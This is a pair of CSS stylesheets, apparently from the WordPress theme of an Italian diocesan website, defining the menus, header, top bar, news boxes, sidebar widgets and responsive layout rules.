  transition-timing-function: ease-out;
}

.menu-widget  > li:first-child a { margin-top: 0; }

.menu-widget  li a:hover {
    /*
  background: #4AADBB;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-out;
  transition-property: background;  */
    
   
  -webkit-transition-property: color;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-out;
  transition-property: color; 
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}

 

.menu-widget  li li a {
  display: block;
  margin-top: 0;
  padding: 0 10px;
  height: 0;
  background: #efefef;
  color: #1F3D39;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-property: all;
  transition-duration: 0.5s;
  transition-timing-function: ease-out;
}

.menu-widget  > li:hover li a {
  display: table;
  margin-top: 1px;
  padding: 10px;
  width: 100%;
  height: 1em;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-property: all;
  transition-duration: 0.3s;
  transition-timing-function: ease-out;
}

.menu-widget  > li:hover li a:hover {
  background: #dedede;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-out;
  transition-property: background;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}

 

.menu-widget li  {
    margin:0!important;
}

.menu-widget .dropdown {
    margin:0;
    
}

.teramo-widget-uffici .widget {
    margin-top:1em;
    padding:0;
    
}

.teramo-widget-uffici h4.widgettitle {
    background:#0d47a1;
    color:white!important;
    margin:0;
   padding: 0.8em 0.6em;
  font-size:0.89em!important;
    text-transform:uppercase;
}

/* foundation -------- */
 
 #content a  {
    color: #64b5f6;
}   
#area-news a {
    color: #64b5f6;
}


.giustificato p {
     text-align: justify;
    text-justify: inter-word;
}

.alert-box {
    background-color: #64b5f6!important;
    border-color: #206198!important;
}

.breadcrumbs > * {
    color: #64b5f6!important;
}

.breadcrumbs > * a {
    color: #64b5f6!important;
}

button.disabled,button[disabled],.button.disabled,.button[disabled] {
    background-color: #64b5f6!important;
}

button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus {
    background-color: #64b5f6!important;
}

.icon-bar > a:hover {
    background: #64b5f6!important;
}

.icon-bar > a.active {
    background: #64b5f6!important;
}

.label {
    background-color: #64b5f6!important;
}

ul.pagination li.current a,ul.pagination li.current button {
    background: #64b5f6!important;
}

ul.pagination li.current a:hover,ul.pagination li.current a:focus,ul.pagination li.current button:hover,ul.pagination li.current button:focus {
    background: #64b5f6!important;
}

.panel.callout a:not(.button) {
    color: #64b5f6!important;
}

.progress .meter {
    background: #64b5f6!important;
}

.range-slider.radius .range-slider-handle {
    background: #64b5f6!important;
}

.range-slider.round .range-slider-handle {
    background: #64b5f6!important;
}

.range-slider.disabled .range-slider-handle,.range-slider[disabled] .range-slider-handle {
    background: #64b5f6!important;
}

.side-nav li a:not(.button) {
    color: #64b5f6!important;
}

.side-nav li.heading {
    color: #64b5f6!important;
}
 
.sub-nav li.active a {
    background: #d31d1a !important;
}


.top-bar {
    background: #d31d1a !important;
	
}
.top-bar-section .has-form {
    background: #d31d1a !important;
	
}

.top-bar input {
	
	background:	#d31d1a !important;
	border:hidden!important;
	border-bottom:1px solid #fafafa!important;
	box-shadow:none!important;
}



.top-bar-section li a:not(.button) {
    background: #d31d1a !important;   
	text-transform:uppercase!important;
	font-family:'Open Sans';
}

.top-bar-section li a:not(.button):hover {
    background: #f0f0f0!important; color:#64b5f6  !important;   
}

.top-bar-section ul li.current-menu-item > a {
    background: #f5f5f5 !important;  color:#64b5f6  !important;  
}

.top-bar-section ul li.active > a:hover {
      background: #f0f0f0!important; color:#64b5f6  !important;   
}



 
.top-bar 
 
,.top-bar-section ul li, .top-bar.expanded .title-area 
 
,.top-bar-section li:not(.has-form) a:not(.button) 
 
,.top-bar-section ul li:hover:not(.has-form) > a 
{
    background: transparent;
}

 
.top-bar-section ul li > a 
 
,.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a
{
    font-family: "Crimson Text",serif;
    color: #333;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
}

 
.top-bar-section li:not(.has-form) a:hover:not(.button) 
{
    background: transparent;
    color: #4caf50;
}

 
.top-bar-section li.hover > a:not(.button) {
    color: #333;
}

 
.top-bar-section li.active:not(.has-form) a:not(.button) 
{
    background: transparent;
    font-weight: 700;
    color: #333;
}

 
.top-bar-section li.active:not(.has-form) a:hover:not(.button) 
{
    background: transparent;
    color: #4caf50;
}

 
.top-bar-section .has-dropdown > a::after 
{
    border-color: rgba(51, 51, 51, 0.4) transparent transparent;
}

 
.top-bar-section ul li:hover:not(.has-form) > a 
{
    color: #333;
}

 
.top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown, .top-bar-section .has-dropdown > a:focus + .dropdown
{
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}

 
.top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) 
{
    background: #fff;
    color: #333;
}
 
.top-bar-section .dropdown li:hover:not(.has-form):not(.active) > a:not(.button) 
{
    background: #fff;
    color: #4caf50;
}

 
.top-bar .toggle-topbar.menu-icon a 
{
    color: #333;
}

 
.top-bar .toggle-topbar.menu-icon a span::after 
{
    box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333;
}
 
.top-bar-section .dropdown li.parent-link a, .top-bar-section .dropdown li.title h5 a {
    color: #333;
    
    font-size: 18px;
    text-transform: uppercase;
}

.top-bar-section li.active:not(.has-form) a:not(.button) {
   
    color: #FFFFFF!important;
    
}

.top-bar-section ul li > a.button {
    background-color: #64b5f6!important;
}

.top-bar-section ul li > button {
    background-color: #64b5f6!important;
}

.top-bar-section ul li.active > a {
    background: #f5f5f5!important;
}

.top-bar-section li.active:not(.has-form) a:not(.button) {
    background: #f5f5f5!important;
        color: #64b5f6!important;
}

.no-js .top-bar-section ul li:active > a {
    background: #64b5f6!important;
}

.sub-nav li.active a:hover {
    background: #206198!important;
}

.top-bar-section ul li.active > a:hover {
    background: #206198!important;
}

.top-bar-section li.active:not(.has-form) a:not(.button):hover {
    background: #206198!important;
}
 
a:hover,a:focus {
    color: #206198!important;
}


a.teramo-blogname {
	color:#d31d1a;
	font-size:2.1rem!important;	
	font-family:'Roboto Slab';
	font-weight:300;
	margin-left:120px;
}

a.teramo-blogname:hover {
	color:#64b5f6!important;
	 
}


.toptop {padding-bottom:10px;}
a.social-bottoni {
    display: inline-block;
    background: rgba(255,255,255,1);
    width: 30px;
    height: 30px;
    border-radius: 30px;
    text-align: center;
    font-size: 20px;
    line-height: 30px;
    margin-left: 10px;
    float: right;
    vertical-align:middle;
    margin-top:10px;
    margin-bottom:10px;
    color:#0d47a1;
}

a.social-bottoni:hover {
    display: inline-block;
    background: #fff;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    text-align: center;
    font-size: 20px;
    color:#0d47a1!important;
    background: #64b5f6;
    
}

.teramo_custom-padder {
	padding:10px;	
	padding-right:0px;
}

.teramo_custom-nopadding {
	padding-left:0px!important; padding-right:0px!important;	
}

/*.top-bar-section li {
	border-bottom:1px solid red;	
 
	border-right:1px solid red;	

}

.top-bar-section li:first-child {
	border-bottom:1px solid red;	
 border-right:1px solid red;	
	border-left:1px solid red;	

} */


.toptop li  {
	border :0px solid #206198;	   /* bordo 1px */       
 
	border-top:0;
	text-align:center;
	margin-left:0,5rem;             /* margin-left:1rem; */

}

.top-bar-section ul li {
    background: #f0f0f0!important;
}

a.link-s-g:not(span) {
    color:#989898;
    
}
 
a.link-s-g:not(span):hover{
    text-decoration:none;
    color:#64b5f6!important;
}

a.link-s-g > span{
     
    color:#64b5f6!important;
}

a.link-s-g > span > i :before {
  content: "\f105";
}

.testata {display:table}
/*.testata #intestazione {background-color: #d31d1a ; padding: 0.5rem 1rem 0.8rem 1.5em ;  box-shadow: 0 4px 2px -2px rgba(35,35,35,0.4);z-index:5000;}*/
.testata #intestazione {background-color: #ffffff ; margin-bottom:1rem}
.nome .row {margin-bottom:1.2rem}

.testata #stemma {
	background:transparent;
	z-index:6001;
	width:115px;
	height:100px;
	left:10px;
	position:absolute;
	top:-25px;
}

@media only screen and (max-width: 40em){
     
.testata #stemma {
top:5px;
}
}  
     

.testata #intestazione .nome {/*background: url(images/nome.png) no-repeat 0px 0px;background-repeat:no-repeat;background-position: 0px 0px;  height:63px ;background-size:contain */ }
.testata #intestazione .nome a {display: block; height:100%}

.nome .row:after {content:"Il portale della Diocesi" !important ;padding-left:125px;color:#d31d1a;font-style:italic}

.testata #intestazione .nome a {
    line-height: 2.8rem;
}

.testata #intestazione .widget_search {margin-top:0.5rem; margin-bottom:0rem}
.area-santo-del-giorno {
    background:#f5f5f5;padding-bottom:15px; padding-top:15px;
}

.socialshare {font-size:1.1em}
.socialshare .fa-facebook {color:#3b5998;}
.socialshare .fa-twitter {color:#55acee;}
.socialshare .fa-google-plus{color:#dd4b39;}
.socialshare .fa-envelope-o{color:#999;}

.socialshare .fa-facebook:hover, 
.socialshare .fa-twitter:hover, 
.socialshare .fa-google-plus:hover, 
.socialshare .fa-envelope-o:hover {color:#64b5f6;}

.socialshare a {width:30px; border:1px solid #dfdfdf; padding:2px; display:inline-block; text-align:center; 
border-radius:3px;   margin-bottom:3px; background:#fbfbfb;
}

.row_in_top {padding-bottom:18px;}


.news {background:#ffffff; padding-top:1rem;}
.news .box_news_home .box .wp-post-image {float:left; margin-right:1rem }
.news .box_news_home .box a  {color:#000000; }
.news .box_news_home .box a h3 {font-size:1.3rem; font-weight:700;line-height:1.5rem;padding-top:.5rem}
.news .box_news_home .box a p {margin-bottom:0.5rem; }
.news .box_news_home  {display: table; /*border-bottom: 1px solid #b9c7d7;padding: 1rem 0rem */}

h3.news-in-primo-piano {
	 
	font-family:'Open sans';	
	 
        margin:0;
}

.news .box_news_home   p { font-size:0.9rem; }

.entry-date.loop-home-page {
    font-style:italic;
    font-size:0.8rem;
}


.top-bar-section .has-dropdown:hover > a:after {
    border-color:rgba(0, 0, 0, 0.4) transparent transparent transparent
} 

.top-bar-section .has-dropdown.active > a:after {
    border-color:rgba(0, 0, 0, 0.4) transparent transparent transparent
} 

.archivio article {
    display: block;
    float:none;
    clear:both;
   min-height:130px;  border-top:1px solid #f2f2f2; padding-top:10px;
}

.archivio  .entry-content {
    display:block; 
}

.archivio h1 {
    text-transform:uppercase;
    color:#d0d0d0;
}

.teramo-slider-container-img {
    width:100%;
    height:100%;
    display:block;
   
}

.wd-noah-persona-infocontainer {
    font-size:1.25em;
}

.wd-noah-persona-infocontainer label {
    display:inline-block;
    font-size:0.8em;
    color:#656565;
    text-transform:uppercase;
}

.wd-noah-persona-infocontainer label:after {
    content: "\00a0";
}


.wd-noah-persona-tipo-persona {
     font-size:0.70em;
    color:#656565;
    text-transform:uppercase;
    font-weight:700;
    
}

.wd-noah-persone-search button {
        background: #64b5f6;
    color: white;
    border: 0px;
    padding-left: 3em;
    padding-right: 3em;
    
}

.wd-noah-persone-search button:hover {
        background: #53a4e5;
    color: #f5f5f5;
     padding-top: 0.8em;
   
    padding-bottom: 1em;
    
}
p.byline {
    font-size:0.8em;
}

h2 .wd-noah-intervento-vesc-data-intervento {
    font-size:0.8em;
    
}
h2 .wd-noah-intervento-pdf {
    font-size:0.7em;
}
.wd-noah-doc-sottotitolo {
    font-size: 1.2em;
    color: rgb(103, 103, 103);
    font-weight: 100;
    
}

.wd-noah-doc-tipo {
    
    text-transform: uppercase;
    font-weight: 700;
    font-size: 0.85em;
    color: #a0a0a0;
    border-top: 1px solid #e0e0e0;
    margin-top: 8px;
    margin-bottom: 1.6em;
    padding: 6px 3px;

}

.wd-noah-doc-testo {
    text-align:justify;
}

.widget ul {
  
    padding-left: 0px;
}


.wd-noah-persona-titolo, .wd-noah-doc-titolo {
    font-size:0.9em;
}

h1.page-title {
    font-size: 1.9em;
    font-weight: 900;
    
    padding-bottom: 1em;
    padding-top: .5em;
    color: #6f6f6f;
}

h1.archive-title {
    font-size: 1.9em;
    font-weight: 900;
    
    padding-bottom: 1em;
    padding-top: .5em;
    color: #6f6f6f;
}

.wd-noah-enti-search button  {
    
    background-color: #64b5f6;
    border-color: #64b5f6;
    color: #fff;
    transition: background-color 300ms ease-out;
}

wd-noah-enti-search button:hover {
    
    background-color: #1c8149;
    border-color: #1c8149;
    color: #fff;
    
}
.wd-noah-appuntamento-infocontainer label{
    color:#898989;
    font-size:0.99em;
    text-transform:uppercase;
    font-weight:400;
    min-width:160px;
    float:left;
}

#sidebar-single .controls{
    margin-top:0px!important;
}

.wd-noah-appuntamento-widget-calendario {
    display:none;
}

.wd-noah-appuntamento-descrizione p {
    font-size:1.1em;
    font-style:italic;
}

.events-list a:link {
    color:white!important;
}

.ultimipost a{
    font-size:0.9em;
    display:block;
    padding-bottom:1em;
}

 

.wd-noah-appuntamenti-titolo {
    font-size:1.23em;
}

.seed_legenda div.legend label {
    
    font-size:10px;
    display:inline-block;
    margin:1px;
    
}

 

ul.pagination li.current a, ul.pagination li.current button {
 
    color: #fff!important;
}

.panel {
    margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/wd-teramo-style.css?ver=6.5.7
body_size: 5660
content:
body{font-family:'Open Sans' !important;font-size:14px}
h1, h2, h3, h4, h5, h6{font-family:'Open Sans' !important;}
:focus{outline:0;}
.data{line-height:2.5rem;padding-left:2rem}
.data span{margin-left:2rem}
.data span a{color:#222222}
.data span a:hover{color:#4a88d3}
.header{margin-bottom:0px}
#container{background:#ffffff;border:none;max-width:1200px;margin:0px auto 0px auto;-webkit-box-shadow:0px 1px 30px 0px rgba(50, 50, 50, 0.23);-moz-box-shadow:0px 1px 30px 0px rgba(50, 50, 50, 0.23);box-shadow:0px 1px 30px 0px rgba(50, 50, 50, 0.23);}
.toptop{background:transparent !important;font-family:'Open Sans' !important;font-size:1rem}
.toptop .top-bar-section ul li{background:transparent !important;color:#000000;}
.toptop .top-bar-section ul li:last-child a:after{content:" ";}
.toptop .top-bar-section li:not(.has-form) a:not(.button){background:transparent !important}
.toptop .top-bar-section li.active:not(.has-form) a:not(.button){color:#000000}
.toptop .top-bar-section li.active:not(.has-form) a:not(.button):hover{color:#4a88d3}
.toptop .top-bar-section ul li > a{color:#000000;font-family:'Open Sans' !important;;font-weight:600}
.toptop .top-bar-section ul li:hover:not(.has-form) > a{color:#000000}
.toptop .top-bar-section ul li > a:hover{color:#4a88d3}
.toptop .top-bar-section li:not(.has-form) a:not(.button):hover{color:#4a88d3}
.widget_search{background:transparent;height:2.7rem;padding:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:box-shadow 0.45s, border-color 0.45s ease-in-out;border:none !important}
.widget_search .button{font-family:FontAwesome;border:none;background:transparent;color:#ffffff;margin:0.1rem;line-height:1.5rem;height:2.5rem}
.widget_search .button:focus{border:none !important;background:transparent;color:#4a88d3}
.widget_search .inputext{;max-width:75%;float:left;color:#757575;;margin:0.1rem;line-height:1.5rem;height:2.5rem;-webkit-appearance:none;border-radius:0;background:transparent;border:none;box-shadow:none;display:block;font-size:0.875rem;padding:0.5rem;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:1px 0px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:1px 0px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:1px 0px 2px 0px rgba(50, 50, 50, 0.75);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:none;}
.widget_search input[type="text"]{background:transparent;border:none !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.widget_search input[type="text"]:focus, .widget_search input[type="text"]:hover, .widget_search input[type="text"]:active{border:none !important;box-shadow:none !important;background-color:#FFFFFF;}
.testata{background-size:contain;width:100%;}
.testata #layer{height:349px;background-image:url(images/bgtestata.jpg);background-repeat:no-repeat;background-position:left bottom;display:table;margin:0px;width:100%;position:relative;}
.testata #layer_old{height:349px;background-color:#365d98;background-image:url(images/bgtestatacornice.jpg);background-repeat:no-repeat;background-position:left bottom;display:table;margin:0px;width:100%;position:relative;}
.testata #cornice{height:349px;background-image:url(images/cornicesf2.png);background-repeat:no-repeat;background-position:right center;display:table;margin:0px;width:349px;position:absolute;right:0px;top:0px;z-index:10}
.testata #immagini{;background-color:#365d98;margin:1.5rem;overflow:hidden;padding:0px;position:absolute !important;right:0px;height:305px;width:305px;z-index:1}
.testata #immagini #portfolio{margin:0px 0px 0px 5px;padding:0px;}
.testata #immagini #portfolio li{height:300px;list-style-type:none;margin:0px;padding:0px;width:300px;overflow:hidden;text-align:center}
.testata #immagini #portfolio li img{max-height:280px;height:280px}
.testata #immagini #portfolio li span{color:#ffffff;display:block;font-size:0.8rem;font-weight:normal;padding-left:1rem}
.testata #immagini #sidebartestafoto .widget{padding:0px;margin:0px}
.menumain{}
#menumain .contain-to-grid{background:#a4a4a4 !important;}
#menumain .contain-to-grid.row{height:4rem}
#menumain .top-bar{background:#a4a4a4 !important;font-family:'Open Sans' !important;margin-left:3rem;width:84%}
#menumain .top-bar-section ul li{background:transparent !important;color:#ffffff;}
#menumain .top-bar-section ul li:first-child{border-left:none}
#menumain .top-bar-section .has-dropdown > a:after{content:"\f0c9";font-family:'FontAwesome';font-size:0.9rem;color:#ffffff;height:1rem;display:inline;top:0rem}
#menumain .top-bar-section .has-dropdown > a:hover:after{color:#545454;}
#menumain .top-bar-section li:not(.has-form) a:not(.button){background:transparent !important}
#menumain .top-bar-section li:not(.has-form) a:not(.button):hover{background:transparent !important}
#menumain .top-bar-section li.active:not(.has-form) a:not(.button){color:#000000;background:#ffffff !important;}
#menumainold .top-bar-section li.active:not(.has-form) a:not(.button):after{_content:"\f0c9";_font-family:'FontAwesome';font-size:0.9rem;color:#545454;height:1rem;display:inline;top:0rem}
#menumain .top-bar-section li.active:not(.has-form) a:not(.button):hover{color:#545454}
#menumain .top-bar-section ul li > a{color:#ffffff;;font-family:'Open Sans' !important;font-weight:700;;text-transform:uppercase;}
#menumain .top-bar-section ul li > a:hover{color:#545454;background:#ffffff !important}
#menumain .top-bar-section ul li:hover:not(.has-form) > a{color:#ffffff}
#menumain .top-bar-section li:not(.has-form) a:not(.button):hover{color:#545454;background:#ffffff !important;}
#menumain .top-bar .dropdown{background:rgba(164, 164, 164, 0.9)}
#menumain .menuorizzontale li a{line-height:4rem;}
#menumain .menuorizzontale .dropdown li a{line-height:3rem}
#menumain .top-bar-section .dropdown li:not(.has-form) a:not(.button){background:rgba(164, 164, 164, 0.9) !important;border-bottom:1px solid #ffffff;}
#menumain .top-bar-section .dropdown li.active:not(.has-form) a:not(.button){background:#545454 !important;color:#ffffff !important}
#menumain .top-bar-section li.active:not(.has-form) .dropdown a:not(.button):after{content:"\f105";font-family:'FontAwesome';font-size:0.9rem;color:#545454;height:1rem;display:inline;top:0rem;margin-left:0.5rem}
#menumain .top-bar-section li.active:not(.has-form) .dropdown .dropdown a:not(.button):after{content:""}
@media only screen{.testata{;}
.testata #layer{;background-size:contain;width:100%;height:153px !important;position:absolute !important;left:0px;z-index:100;}
.testata #layer a{height:100%;display:block}
.togglesn{display:none}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;margin:45% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:33%}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
}
@media only screen and (max-width:40em){.testata{}
.testata #layer{;background-size:contain;width:100%;height:153px !important;position:absolute !important;left:0px;z-index:100;}
.testata #layer a{height:100%;display:block}
.togglesn{display:none}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;margin:45% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:33%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
#menu-menufooterlinks.sub-nav{display:list-item}
#menu-menufooterlinks.sub-nav li{max-width:100% !important;padding-left:10%;}
}
@media only screen and (min-width:40.063em){.row{}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.8rem;padding:0rem 0.5rem 0rem 0.5rem}
.widget_search .button{;font-size:1rem;padding:0rem;padding-left:0.2rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0.2rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0.2rem;}
.centrohomepage .evidenza a{;margin:40% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{}
#menu-menufooterlinks.sub-nav{display:list-item}
#menu-menufooterlinks.sub-nav li{max-width:100% !important;padding-left:10%;}
}
@media only screen and (min-width:40.063em) and (max-width:64em){.row{}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.8rem;padding:0rem 0.5rem 0rem 0.5rem}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1rem;padding:0rem;padding-left:0.2rem;}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0.2rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0.2rem;}
.centrohomepage .evidenza a{;margin:40% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:50%}
}
@media only screen and (min-width:64.063em){.row{max-width:1200px !important;}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.8rem;padding:0rem 0.5rem 0rem 0.5rem}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
@media only screen and (min-width:64.063em) and (max-width:90em){.row{max-width:1200px !important;}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.8rem;padding:0rem 0.5rem 0rem 0.5rem}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
@media only screen and (min-width:90.063em){.row{max-width:1200px !important;}
.testata{}
.testata #layer a{height:100%;display:block}
#menumain .top-bar-section ul li > a{font-size:0.9rem;}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{height:240px !important;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
@media only screen and (min-width:90.063em) and (max-width:120em){.row{max-width:1200px !important;}
.testata{}
.testata #layer a{height:100%;display:block}
#menumain .top-bar-section ul li > a{font-size:0.9rem;}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{height:240px !important;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
@media only screen and (min-width:120.063em){.row{max-width:1200px !important;}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.9rem;}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{height:240px !important;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
#menumain .fixed{background:#4a88d3 !important;min-width:100%;z-index:1000}
#menumain .fixed .top-bar-section{float:right !important}
#menumain .expanded{_float:none !important;margin-right:3rem !important}
#sidebardx{background:#ffffff;border:none;margin:1rem 0rem;}
#sidebardx .mediatab .tabs .tab-title{background:#ffffff;border-right:1px solid #4a88d3;color:#4a88d3;font-weight:bold;text-transform:uppercase;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;margin-right:0.2rem;}
#sidebardx .mediatab .tabs .tab-title.active a{background:#4a88d3;color:#ffffff;font-size:1rem;display:inline}
#sidebardx .mediatab .tabs .tab-title > a{background:#ffffff;;color:#4a88d3;font-size:1rem;display:inline;font-family:'Open Sans' !important;;}
#sidebardx .mediatab .tabs .active{background:#4a88d3;color:#ffffff}
#sidebardx .mediatab .media{border:1px solid #4a88d3;padding:1rem}
#sidebardx .mediatab .media > .content{padding:0px}
#sidebardx .imgcontain{;height:180px;background-position:0px 0px;background-size:cover;background-repeat:no-repeat}
#sidebardx #text-2{border-top:3px solid #4a88d3;border-bottom:3px solid #4a88d3;background:#f0f0f0;padding:0px}
#sidebardx #text-2 .textwidget{background:#f0f0f0;text-align:center}
#sidebardx .widget_em_widget{position:relative;margin:0px;padding:0px}
#sidebardx .widget_em_widget .widgettitle{background:#545454;color:#ffffff;text-transform:uppercase;font-size:0.9rem;font-weight:600;padding:0.5rem;font-family:'Open Sans' !important;;margin-bottom:0px;line-height:1.6rem;}
#sidebardx .widget_em_widget .totevento{position:absolute;z-index:99;bottom:20%;right:4%;max-width:96%;width:92%;text-align:right;font-weight:bold;font-size:1.1rem;padding:1%}
#sidebardx .widget_em_widget .totevento a{background:rgba(87, 87, 87, 0.9);max-width:100%;display:block;color:#ffffff;text-transform:uppercase}
#sidebardx .widget_em_widget .totevento a:hover{background:rgba(87, 87, 87, 0.8)!important;}
#sidebardx .widget_em_widget .totevento a:after{content:"\f138";font-family:FontAwesome;font-size:1.1rem;margin-left:1rem;margin-right:0.5rem;;color:#ffffff}
#sidebardx .widget_em_widget .totevento ul{text-align:right}
#sidebardx .widget_em_widget .totevento ul li{background:rgba(87, 87, 87, 0.8);padding:0.3rem 0.5rem 0.3rem 0.5rem;font-size:1rem;color:#ffffff}
#sidebardx .widget_em_widget .imgevento{background:#4a88d3;min-height:180px;margin-bottom:0px;}
#sidebardx .widget_em_widget .all-events-link{background:#545454;color:#ffffff;text-align:right}
#sidebardx .widget_em_widget .all-events-link a{color:#ffffff}
#sidebardx .widget_em_widget .all-events-link a:after{content:"\f138";font-family:FontAwesome;font-size:1.1rem;margin-left:1rem;margin-right:0.5rem;;color:#ffffff}
#sidebardx .widget_sp_image .widgettitle{}
#sidebardx .widget_sp_image{}
.centrohomepage{padding-top:0px}
.centrohomepage #section_evidenza{padding:0px}
.centrohomepage #section_evidenza .box_evide_home{padding:0px}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box{;margin:0px !important;min-height:260px;}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box a{z-index:1;margin:0px !important;display:block;position:relative;max-height:260px;overflow:hidden}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box a h3{background:rgba(87, 87, 87, 0.9);position:absolute;left:1%;bottom:12%;z-index:3;font-size:1.2rem;padding:0.5rem !important;width:98%;color:#ffffff;font-weight:bold;text-transform:uppercase}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box a h3:hover{color:#4a88d3}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box a img{width:100%;max-width:100%}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box p{margin-top:1rem}
